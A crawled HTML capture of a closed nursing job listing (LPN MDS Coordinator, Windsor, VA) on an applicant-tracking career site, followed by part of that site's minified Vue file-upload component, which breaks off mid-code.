

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consulatehc.applicantpro.com/jobs/2870198
body_size: 9760
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768747702"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768747702';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"16162","career_site_name":"XXX Consulate Health Care XXX DO NOT USE","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"12205","organization_name":"Synergy Healthcare Services","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>LPN MDS Coordinator - Windsor, VA - XXX Consulate Health Care XXX DO NOT USE Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="LPN MDS Coordinator, Windsor, VA, United States, MDS" />
		
				<meta property="og:image" content="http://consulatehc.applicantpro.com/images/4/16162/" />
		<meta property="og:image:secure_url"  content="https://consulatehc.applicantpro.com/images/4/16162/" />
				<meta property="og:description" content="Looking for qualified LPN MDS Coordinators to join our team! 
You will have flexibility to build your schedule, a competitive base salary, lucrative employee referral program, opportunity for growth, plus we offer access to your earned but unpaid wages. Interested?
 Perks and Benefits 


Get paid in advance with us: We offer access to your earned but unpaid wages, or we pay bi-weekly.
Pay rate: Co..." />
		<meta property="og:title" content="LPN MDS Coordinator - Windsor, VA" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/consulatehc/jobs/2870198/VA-Virginia/Windsor/LPN-MDS-Coordinator" />
				
				<meta name="description" content="Looking for qualified LPN MDS Coordinators to join our team! " /><meta name="keywords" content="LPN MDS Coordinator, Windsor, VA, United States, MDS" /><link href="https://www.applicantpro.com/openings/consulatehc/jobs/2870198/VA-Virginia/Windsor/LPN-MDS-Coordinator" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2870198";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://consulatehc.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://consulatehc.applicantpro.com//jobs/2870198";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="XXX Consulate Health Care XXX DO NOT USE" src="/images/4/16162/20250311232656-ConsulateHealth_header.jpg" onclick='top.location="https://consulatehc.com/";' style='cursor:pointer;' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																			<div class="row">
									<div class="col">
										<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>									</div>
								</div>
												<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a href="/">Home</a></li><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2870198&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2870198 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2870198' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 12205, domainId : 16162, domainTitle : "XXX Consulate Health Care XXX DO NOT USE", jobListingId : 2870198, jobInfo : {"mdiCalendar":"Posted 05-May-2023 (EST)","mdiBriefcase":"Consulate Health Care of Windsor","mdiMapMarker":"23352 Courthouse Highway, Windsor, VA 23487, USA","mdiDollar":"30.00-35.00 per hour Sign-On Bonus!!! 10,000.00","mdiBulletList":"Hourly","mdiInbox":"Full Time","mdiDotsGrid":"MDS"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=LPN%20MDS%20Coordinator%20at%20XXX%20Consulate%20Health%20Care%20XXX%20DO%20NOT%20USE&body=Apply%20for%20the%20LPN%20MDS%20Coordinator%20at%20XXX%20Consulate%20Health%20Care%20XXX%20DO%20NOT%20USE%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fconsulatehc%2Fjobs%2F2870198", siteCss : {"accent":"#1E3141"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "2232e29e_apppro_consulatehc", 
					style: "sidebar", 
					title: "LPN MDS Coordinator", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="2" href="/pages/JobOpportunities/" >Job Opportunities</a></li></ul>	</li>
</ul>	</div>
</div>
<img alt="." src="https://consulatehc.applicantpro.com/jobs/images/16162-2870198.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODc0NzcwMjMxYWYyNGM2OTllNjVmYzMxZjUwYmFjMzk3NmYxOTIyOTNkMjYzNGRkNjA1ZTA0MDI3ZmY2NzQ2YzFmMGJhMzkyMzJlNmI2MzEzNmU0YzNkMDVmYWVlOGMyNGFiZTZhY2JmMDAyZGQ5"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

					<script>
				$(function() {
					var options = {
						api_key: "2232e29e_apppro_consulatehc",
						style: "sidebar",
						source: "4_popup"
					}

					referWidget("create", options, "refer-popup");
				})
			</script>
			<style>
				#ouibounce-referio-modal form input[type=text] {
					width: 100% !important;
				}

				#ouibounce-referio-modal .modal-footer {
					text-align: right;
				}

				#ouibounce-referio-modal p,
				#ouibounce-referio-modal strong {
					font-size: 18px !important;
					margin-left: 5px !important;
				}

				.refer-button {
					text-align: center !important;
				}

			</style>

			<!-- Lightbox that contains the referio info on exit -->
			<div id="ouibounce-referio-modal">
				<div class="underlay"></div>
				<div class="modal" style="overflow: hidden;">
					<div class="modal-title">
						<h3>Sign Up For Job Alerts!</h3>
					</div>
					<div class="modal-body">
												<div id="refer-popup"></div>
					</div>

					<div class="modal-footer">
						<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
					</div>
				</div>
			</div>
			<!-- End Lightbox -->
		
		
		<!-- Lightbox that contains the info on exit -->
		<div id="ouibounce-modal">
			<div class="underlay"></div>
			<div class="modal" style="overflow: hidden;">
				<div class="modal-title">
					<h3>Why are you leaving?</h3>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-sm-12 text-center" style="margin-top: 10px">
							<p>Before you go, please tell us why are you leaving so that we can offer a better experience.
								<br/><br/>
								Please choose one of the options below:</p>
						</div>
						<form id="leaving_form">
							<div class="row">
								<div class="col-sm-8 col-sm-offset-2" style="padding: 10px">
									<label for="leaving" class="control-label sr-only">Choose an option...</label>
					        		<select class="form-control" name="leaving" id="leaving">
					        			<option value="0" disabled selected>Choose an option...</option>
					        								        				<option value="6">Pay is not listed</option>
					        								        				<option value="7">Job location is too far</option>
					        								        				<option value="8">I don't meet the skills/experience being required</option>
					        								        			<option value="Other">Other</option>
					        		</select>
				        		</div>
					        	<div class="col-sm-8 col-sm-offset-2" style="padding: 10px;">
					        		<label for="reason" class="control-label sr-only">Please state your reason here</label>
				        			<input type="text" name="reason" id="reason" style="display: none; width: 100%;" class="form-control" placeholder="Please state your reason here" />
				        		</div>
				        	</div>
			        		<div class="row" id="notice" style="display: none;">
				        		<div class="col-sm-12">
									<p style="text-align: center !important">**Please click the button below to finish with this quick survey!</p>
								</div>
							</div>
	        			</form>
					</div>
				</div>

				<div class="modal-footer" style="padding: 14px 20px 14px;">
					<button type="button" id="left" class="btn btn-default" data-dismiss="modal">Thank You For Your Time!</button>
				</div>
			</div>
		</div>
		<!-- End Lightbox -->
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="0,7,390,129" href="https://consulatehc.com/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="582,82,629,108" href="http://featurednews.consulatehc.com/" target="_self" alt="News" />
				<area style="cursor:pointer;" shape="rect" coords="638,82,709,109" href="https://consulatehc.applicantpro.com/jobs/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="717,82,811,109" href="https://consulatehc.com/contact-us-form/" target="_self" alt="Contact Us" />
				<area style="cursor:pointer;" shape="rect" coords="963,31,992,59" href="https://www.instagram.com/consulatehealthcare/" target="_self" alt="Instagram" />
				<area style="cursor:pointer;" shape="rect" coords="1001,29,1028,60" href="https://www.facebook.com/ConsulateHealthCare" target="_self" alt="Facebook" />
				<area style="cursor:pointer;" shape="rect" coords="1037,31,1064,59" href="https://www.linkedin.com/company/consulate-management-company/careers?trk=tabs_biz_career" target="_self" alt="Linkedin" />
				<area style="cursor:pointer;" shape="rect" coords="1073,30,1098,61" href="https://twitter.com/ConsulateHealth" target="_self" alt="Twitter" />
				<area style="cursor:pointer;" shape="rect" coords="22,150,108,184" href="http://consulatehc.com/#about-us" target="_self" alt="About Us" />
				<area style="cursor:pointer;" shape="rect" coords="122,150,238,184" href="https://consulatehc.com/services/" target="_self" alt="Our Services" />
				<area style="cursor:pointer;" shape="rect" coords="255,151,431,184" href="http://consulatehc.com/#families" target="_self" alt="Patients &amp; Residents" />
				<area style="cursor:pointer;" shape="rect" coords="447,151,550,184" href="https://consulatehc.com/resources/" target="_self" alt="Resources" />
				<area style="cursor:pointer;" shape="rect" coords="564,151,700,184" href="https://consulatehc.com/new-leadership/" target="_self" alt="New Leadership" />
				<area style="cursor:pointer;" shape="rect" coords="713,152,930,183" href="http://consulatehc.com/#potential" target="_self" alt="Employers &amp; Job Seekers" />
				<area style="cursor:pointer;" shape="rect" coords="938,144,1085,189" href="http://centers.consulatehc.com/" target="_self" alt="Find a Location" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '1';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '16162';
					var job = '2870198';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://consulatehc.applicantpro.com/stats/" : "http://consulatehc.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 1);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://consulatehc.applicantpro.com/stats/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://consulatehc.applicantpro.com/js/web-components/FileUpload-33bbf334.js
body_size: 630
content:
import { A as _ } from "./ApIcon-c0d87171.js";
import { _ as w } from "./public-career-site-5f86f8f8.js";
const V = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M16.5 6v11.5a4 4 0 0 1-4 4a4 4 0 0 1-4-4V5A2.5 2.5 0 0 1 11 2.5A2.5 2.5 0 0 1 13.5 5v10.5a1 1 0 0 1-1 1a1 1 0 0 1-1-1V6H10v9.5a2.5 2.5 0 0 0 2.5 2.5a2.5 2.5 0 0 0 2.5-2.5V5a4 4 0 0 0-4-4a4 4 0 0 0-4 4v12.5a5.5 5.5 0 0 0 5.5 5.5a5.5 5.5 0 0 0 5.5-5.5V6h-1.5Z"/>'
}, v = V, g = window.Vue.defineComponent, y = window.Vue.unref, i = window.Vue.createVNode, C = window.Vue.toDisplayString, s = window.Vue.openBlock, c = window.Vue.createElementBlock, F = window.Vue.createCommentVNode, N = window.Vue.createElementVNode, h = window.Vue.resolveComponent, D = window.Vue.Fragment, x = { for: "file-upload" }, k = {
  key: 0,
  type: "file",
  class: "file-name mt1"
}, d = window.Vue.ref, A = /* @__PURE__ */ g({
  __name: "FileUpload",
  props: {
    fileTypesToDisplay: { default: () => [".pdf", ".docx", ".doc", ".txt", ".jpg", ".jpeg", ".png"] }
  },
  emits: ["update-file-info"],
  setup(p, { emit: r }) {
    const u = p, f = r, o = d("No File Chosen"), a = d("");
    function m(l) {
      const e = l.target;
      if (e.files) {
        const n = new FileReader();
        n.readAsDataURL(e.files[0]), o.value = e.files[0].name, n.onload = () => {
          n.result && (a.value = n.result, f("update-file-info", { fileName: o.value, fileData: a.value }));
        };
      }
    }
    return (l, e) => {
      const n = h("w-input");
      return s(), c(D, null, [
        N("label", x, [
          i(_, {
            icon: y(v),
            size: "25",
            color: "primary",
            class: "align-self-center"
          }, null, 8, ["icon"]),
          o.value ? (s(), c("span", k, C(o.value), 1)) : F("", !0)
        ]),
        i(n, {
          id: "file-upload",
          modelValue: o.value,
          "onUpdate:modelValue": e[0] || (e[0] = (t) => o.value = t),
          type: "file",
          class: "file-upload",
          accept: u.fileTypesToDisplay.join(","),
